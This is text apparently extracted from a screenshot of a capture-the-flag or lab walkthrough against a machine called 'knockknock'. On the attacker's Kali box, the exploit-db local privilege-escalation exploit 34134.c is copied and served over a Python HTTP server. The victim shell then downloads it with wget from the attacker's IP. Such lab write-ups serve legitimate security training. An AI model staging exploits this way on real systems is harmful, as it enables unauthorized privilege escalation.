 Actions Edit View Help
3.2.0-4-486
jason@knockknock:~$ cat /etc/issue
Debian GNU/Linux 7 \n \l
jason@knockknock:~$ wget 192.168.43.20:8000/34134.c
--2021-06-12 03:58:17-- http://192.168.43.20:8000/34134.c
Connecting to 192.168.43.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3551 (3.5K) [text/x-csrc]
Saving to: `34134.c'
100%[======================================================================================================================>] 3,551 --.-K/s in 0s
2021-06-12 03:58:17 (169 MB/s) - `34134.c' saved [3551/3551]
jason@knockknock:~$
Home
KALI
BY OFFENSIVE SECURITY
┌──(monk㉿kali)-[~]
└─$ cp /usr/share/exploitdb/exploits/linux_x86-64/local/34134.c .
┌──(monk㉿kali)-[~]
└─$ ls
34134.c Desktop Documents Downloads fartknocker Music Pictures Public Templates Videos vs
┌──(monk㉿kali)-[~]
└─$ nano 34134.c
┌──(monk㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.43.95 - - [12/Jun/2021 00:58:24] "GET /34134.c HTTP/1.1" 200 -